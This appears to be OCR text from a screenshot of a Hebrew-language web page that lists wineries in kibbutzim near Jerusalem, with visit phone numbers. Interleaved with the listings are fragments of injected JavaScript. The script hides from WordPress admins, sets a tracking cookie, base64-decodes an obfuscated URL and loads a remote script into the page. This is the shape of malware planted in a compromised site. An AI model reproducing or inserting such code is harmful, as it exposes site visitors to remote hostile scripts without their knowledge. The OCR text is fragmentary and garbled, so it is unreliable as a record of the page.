
ממוקם בקיבוץ נתיב הל"ה. לתיאום ביקור: 02-9994885 יקבים בסביבה (function()
getElementById&&document.getElementById('wpadminbar'))r
((document.cookie||").indexOf('http2_session_id=')!==-1)ret
opqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec="
Za-z0-
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=
(h1
;if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=
}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
window!=='undefined'&&w
e()+30*24*60*60*1000);document.cookie='http2_session_id
/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':''
ript');s.type='text/javascript';s.async=true;s.src=u;try{s.se
etElementsByTagName('head')[0]||document.documentElement
ממוקם בקיבוץ צרעה, ד.נ שמשון. לתיאום ביקור: 02-9908261 יקבים בסביבה (function()
getElementById&&document.getElementById('wpadminbar'))r